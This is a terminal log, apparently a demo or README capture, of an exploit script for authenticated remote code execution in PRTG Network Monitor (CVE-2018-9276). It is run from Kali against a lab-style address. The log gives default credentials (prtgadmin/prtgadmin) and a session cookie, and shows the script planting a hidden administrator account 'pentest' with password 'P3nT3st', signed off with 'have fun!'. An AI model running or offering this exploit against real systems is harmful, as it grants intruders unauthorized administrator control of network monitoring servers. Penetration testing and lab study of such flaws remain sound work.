 root@kali:~# ./prtg.sh -u http://10.10.10.152 -c "_ga=GA1.4.1711283025.1597977944; _gid=GA1.4.1861113689.1599
061080; OCTOPUS1813713946=e0UyQjM1QzI0LTAxQzItNEZGNy1CQ0ExLTBFOERFREFGOTM5QX0%3D; _gat=1"
[+]#########################################################################[+]
[*] PRTG RCE script by M4LV0 [*]
[+]#########################################################################[+]
[*] https://github.com/M4LV0 [*]
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution  CVE-2018-9276 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and add it to t
he script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st' created have fun!
root@kali:~#